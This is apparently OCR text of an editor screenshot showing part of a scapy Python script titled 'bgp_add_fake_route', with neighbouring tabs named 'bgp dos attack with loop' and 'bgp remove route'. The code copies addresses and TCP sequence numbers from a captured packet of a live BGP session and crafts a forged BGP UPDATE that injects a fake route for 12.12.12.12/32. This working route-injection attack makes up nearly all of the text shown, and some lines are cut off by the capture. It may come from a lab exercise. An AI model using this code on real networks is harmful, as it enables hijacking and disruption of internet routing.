 C:\temp\_ scapy\bgp gold\bgp_add_fake_route_gold_gold.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bgp dos attack with loop gold.py bgp remove route gold.py bgp_add_fake_route_gold_gold.py
10 i in range (0, 3):
11 frame1=Ether()
12 frame1.dst = pkt[0].dst
13 frame1.src = pkt[0].src
14 frame1.type = pkt[0].type
15 mydport = pkt[0].dport
16 mysport = pkt[0].sport
17 seq_num = pkt[0].seq + i
18 ack_num = pkt[0].ack
19 ipsrc = pkt[0][IP].src
20 ipdst = pkt[0][IP].dst
21
22 setORIGIN=BGPPathAttr(type_flags="Transitive", type_code="ORIGIN", attribute=[BGPPAOrigin(origin="IGP")])
23 setAS=BGPPathAttr(type_flags="Transitive", type_code="AS_PATH", attribute=None)
24 setNEXTHOP=BGPPathAttr(type_flags="Transitive", type_code="NEXT_HOP", attribute=[BGPPANextHop(next_hop="192.168.1.24
25 setMED=BGPPathAttr(type_flags="Optional", type_code="MULTI_EXIT_DISC", attribute=[BGPPAMultiExitDisc(med=0)])
26 setLOCALPREF=BGPPathAttr(type_flags="Transitive", type_code="LOCAL_PREF", attribute=[BGPPALocalPref(local_pref=100)]
27
28 bgp_update = IP(src=ipsrc, dst=ipdst, ttl=1)\
29 /TCP(dport=mydport, sport=mysport, flags="PA", seq=seq_num, ack=ack_num)\
30 /BGPHeader(marker=340282366920938463463374607431768211455, type="UPDATE")\
31 /BGPUpdate(withdrawn_routes_len=0, \
32 path_attr=[setORIGIN, setAS, setNEXTHOP, setMED, setLOCALPREF], nlri=[BGPNLRI_IPv4(prefix="12.12.12.12/32")])
33
34 bgp_update.show()
35 del bgp_update[BGPHeader].len
36 del bgp_update[BGPHeader].path_attr_len
37 del bgp_update[BGPUpdate].path_attr_len
26 characters selected Spaces: 4 Python
Type here to search
EN
12:30
01/11/2021